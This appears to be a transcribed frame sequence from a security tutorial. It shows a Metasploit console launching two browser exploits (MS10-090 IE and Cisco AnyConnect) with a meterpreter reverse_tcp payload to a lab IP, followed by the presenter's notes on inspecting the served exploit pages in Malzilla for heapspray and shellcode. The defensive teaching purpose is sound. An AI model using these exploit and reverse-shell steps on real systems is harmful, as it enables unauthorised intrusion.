 ^C[2013-10-06 19:15:17] INFO  going to shutdown ...
[2013-10-06 19:15:17] INFO  WEBrick::HTTPServer#start done.
<= Padrino leaves the gun, takes the cannoli
root@metasploit: /opt/metasploit-framework
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.pro
=[ metasploit v4.8.0-dev [core:4.8 api:1.0]
+ -- --=[ 1196 exploits - 648 auxiliary - 187 post
+ -- --=[ 314 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ms10_090_ie_css_clip
msf exploit(ms10_090_ie_css_clip) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_090_ie_css_clip) > set lhost 192.168.10.42
lhost => 192.168.10.42
msf exploit(ms10_090_ie_css_clip) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.42:4444
[*] Using URL: http://0.0.0.0:8080/3dwSEm0KDU3
[*]  Local IP: http://192.168.10.42:8080/3dwSEm0KDU3
[*] Server started.
msf exploit(ms10_090_ie_css_clip) > [*] 192.168.10.128   ms10_090_ie_css_clip - Sending Internet Explor
msf exploit(ms10_090_ie_css_clip) > jobs -l
Jobs
====
Id  Name
--  ----
0   Exploit: windows/browser/ms10_090_ie_css_clip
msf exploit(ms10_090_ie_css_clip) > jobs -k 0
Stopping job: 0...
[*] Server stopped.
msf exploit(ms10_090_ie_css_clip) > use exploit/windows/browser/cisco_anyconnect_exec
msf exploit(cisco_anyconnect_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(cisco_anyconnect_exec) > set lhost 192.168.10.42
lhost => 192.168.10.42
msf exploit(cisco_anyconnect_exec) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.42:4444
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.10.42:8080/
[*] Server started.
msf exploit(cisco_anyconnect_exec) >
hi - • - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hi -
30
31
32 our malicious exploit is being hosted here: http://192
.168.10.42:8080/3dwSEm0KDU3
33
34 let's see what malzilla says about it!
35
36 these are words you never want to see in javascript -
heapspray, shellcode, retslide....this looks really
bad, and probably malicious if i were to take a guess!
37
38
39 now, this exploit didn't try to hide what it's doing
at all...it's very easy to understand that it's
malicious.  how about something a bit more tricky?
40
41
42 well, MSF also supports obfuscation (if the exploit
writer uses it).  one exploit that uses it is the
cisco anyconnect exploit.  let me pull that up
43
44
45 here's our bad URL: http://192.168.10.42:8080/
46
47 malzilla?!
Line 47, Column 11 Tab Size: 4 Plain Text